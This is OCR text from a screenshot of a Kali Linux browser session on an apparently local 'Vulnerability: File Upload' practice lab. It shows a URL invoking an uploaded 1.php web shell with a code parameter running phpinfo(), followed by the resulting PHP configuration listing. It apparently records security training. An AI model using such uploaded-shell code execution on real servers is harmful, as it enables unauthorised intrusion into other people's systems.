 Kali Linux 2021.3 ARM64
购买
burp-StartBurp
2
Chromium
2
qterminal
2
10:11 AM
Vulnerability: File Upload
PHP 8.1.2 - phpinfo()
Not secure
10.211.55.8:42001/hackable/uploads/1.php?code=phpinfo();
Apps
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
OffSec
Exploit-DB
Google Hackin...
Reading list
PHP Version 8.1.2
php
System Linux kali-linux-2021-3 5.14.0-kali2-arm64 #1 SMP Debian 5.14.9-2kali1 (2021-10-04) aarch64
Build Date Mar 13 2022 20:25:55
Build System Linux
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/fpm
Loaded Configuration File /etc/php/8.1/fpm/php.ini
Scan this dir for additional .ini files /etc/php/8.1/fpm/conf.d
Additional .ini files parsed /etc/php/8.1/fpm/conf.d/10-mysqlnd.ini, /etc/php/8.1/fpm/conf.d/10-opcache.ini, /etc/php/8.1/fpm/conf.d/10-pdo.ini,
/etc/php/8.1/fpm/conf.d/20-calendar.ini, /etc/php/8.1/fpm/conf.d/20-ctype.ini, /etc/php/8.1/fpm/conf.d/20-exif.ini,
/etc/php/8.1/fpm/conf.d/20-ffi.ini, /etc/php/8.1/fpm/conf.d/20-fileinfo.ini, /etc/php/8.1/fpm/conf.d/20-ftp.ini,
/etc/php/8.1/fpm/conf.d/20-gd.ini, /etc/php/8.1/fpm/conf.d/20-gettext.ini, /etc/php/8.1/fpm/conf.d/20-iconv.ini,
/etc/php/8.1/fpm/conf.d/20-mysqli.ini, /etc/php/8.1/fpm/conf.d/20-pdo_mysql.ini, /etc/php/8.1/fpm/conf.d/20-phar.ini,
/etc/php/8.1/fpm/conf.d/20-posix.ini, /etc/php/8.1/fpm/conf.d/20-readline.ini, /etc/php/8.1/fpm/conf.d/20-shmop.ini,
/etc/php/8.1/fpm/conf.d/20-sockets.ini, /etc/php/8.1/fpm/conf.d/20-sysvmsg.ini, /etc/php/8.1/fpm/conf.d/20-
sysvsem.ini, /etc/php/8.1/fpm/conf.d/20-sysvshm.ini, /etc/php/8.1/fpm/conf.d/20-tokenizer.ini
PHP API 20210902
PHP Extension 20210902
Zend Extension 420210902
Zend Extension Build API420210902,NTS
PHP Extension Build API20210902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled